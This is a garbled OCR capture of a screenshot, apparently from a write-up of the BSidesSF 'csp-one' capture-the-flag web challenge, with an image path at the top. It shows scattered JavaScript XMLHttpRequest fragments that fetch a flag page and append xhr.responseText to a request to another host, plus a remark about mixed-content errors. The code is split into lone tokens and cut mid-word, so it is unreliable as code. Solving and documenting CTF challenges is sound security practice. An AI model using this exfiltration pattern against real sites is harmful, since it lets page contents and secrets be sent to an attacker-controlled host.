
plication/x-www-form-urlencoded'
);
242/?'
+
xhr
.
responseText
,
true
);
s because of
mixed-content
since I use HTTPS and HTTP.
dn%27t%20say%20the%20magic%20word
challenges.bsidessf.net/csp-one-flag'
,
true
);
plication/x-www-form-urlencoded'
);